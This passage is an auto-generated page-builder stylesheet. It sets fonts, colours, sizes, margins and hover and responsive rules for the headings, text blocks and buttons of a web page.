1;}@media(max-width: 992px) {.fl-node-w5rsl836caiv.fl-module-heading .fl-heading {font-size: 31px;}}@media(max-width: 767px) {.fl-node-w5rsl836caiv.fl-module-heading .fl-heading {font-size: 31px;}} .fl-node-w5rsl836caiv > .fl-module-content {margin-bottom:0px;}.fl-node-qb5myjk4w2e8, .fl-node-qb5myjk4w2e8 .fl-photo {text-align: center;}.fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-module-content .fl-rich-text * {color: #14406a;}.fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text, .fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 600;font-size: 24px;line-height: 1;letter-spacing: 2px;text-transform: uppercase;}@media(max-width: 992px) {.fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text, .fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text *:not(b, strong) {font-size: 20px;}}@media(max-width: 767px) {.fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text, .fl-builder-content .fl-node-8rfsjy3k0xo6 .fl-rich-text *:not(b, strong) {font-size: 19px;}} .fl-node-8rfsjy3k0xo6 > .fl-module-content {margin-bottom:0px;}@media ( max-width: 767px ) { .fl-node-8rfsjy3k0xo6.fl-module > .fl-module-content {margin-bottom:0px;}}.fl-builder-content .fl-node-01qcp869lv5x .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-01qcp869lv5x .fl-module-content .fl-rich-text * {color: #aec4d8;}.fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text, .fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 600;font-size: 18px;line-height: 1;letter-spacing: 2px;text-transform: uppercase;}@media(max-width: 992px) {.fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text, .fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text *:not(b, strong) {font-size: 20px;}}@media(max-width: 767px) {.fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text, .fl-builder-content .fl-node-01qcp869lv5x .fl-rich-text *:not(b, strong) {font-size: 19px;}} .fl-node-01qcp869lv5x > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 767px ) { .fl-node-01qcp869lv5x.fl-module > .fl-module-content {margin-bottom:0px;}}.fl-builder-content .fl-node-5zxmprfi4b0o .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5zxmprfi4b0o .fl-module-content .fl-rich-text * {color: #373f48;}.fl-builder-content .fl-node-5zxmprfi4b0o .fl-rich-text, .fl-builder-content .fl-node-5zxmprfi4b0o .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 400;} .fl-node-5zxmprfi4b0o > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-6bjdg540pomf .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6bjdg540pomf .fl-module-content .fl-rich-text * {color: #373f48;}.fl-builder-content .fl-node-6bjdg540pomf .fl-rich-text, .fl-builder-content .fl-node-6bjdg540pomf .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 400;} .fl-node-6bjdg540pomf > .fl-module-content {margin-top:0px;margin-bottom:20px;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button,.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited,.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button *,.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button *,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited * {color: #fafafa;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover,.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover * {color: #ffffff;}.fl-node-jwb3hof41ksu a.fl-button {width: 345px;}.fl-node-jwb3hof41ksu.fl-button-wrap, .fl-node-jwb3hof41ksu .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button {padding-top: 20px;padding-bottom: 20px;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited {font-weight: 600;text-transform: uppercase;border: 1px solid #08345e;background-color: #14406a;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus {border: 1px solid #a2b8cc;}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:visited, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus {border-style: none;border-width: 0;background-clip: border-box;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-module-button.fl-node-jwb3hof41ksu a.fl-button:hover, .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus, .fl-page .fl-builder-content .fl-module-button.fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:focus {border-color: rgba(250,250,250,0);}.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-jwb3hof41ksu a.fl-button:hover {background-color: #aec4d8;}@media(max-width: 992px) {.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button {padding-top: 11px;padding-bottom: 11px;}}@media(max-width: 767px) {.fl-builder-content .fl-node-jwb3hof41ksu a.fl-button {padding-top: 11px;padding-bottom: 11px;}} .fl-node-jwb3hof41ksu > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-g3f817lktuvw .fl-row-content {min-width: 0px;}.fl-node-m876nu29zcxw .fl-row-content {min-width: 0px;}